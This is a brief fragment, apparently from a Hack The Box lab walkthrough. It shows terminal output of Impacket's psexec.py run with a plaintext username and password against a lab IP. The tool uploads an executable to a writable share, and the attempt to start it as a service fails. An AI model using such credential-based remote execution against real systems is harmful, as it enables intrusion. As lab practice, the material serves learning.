 └──╼ [★]$ psexec.py tyler:'92g!mA8BGjOirkL%OG*&'@10.129.227.170
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Requesting shares on 10.129.227.170.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share new-site
[*] Uploading file rWWmPmQD.exe
[*] Opening SVCManager on 10.129.227.170.....
[-] Error opening SVCManager on 10.129.227.170.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
┌─[us-dedivip-1]─[10.10.14.94]─[elfelixio@htb-5wvxzw83lb]─[~]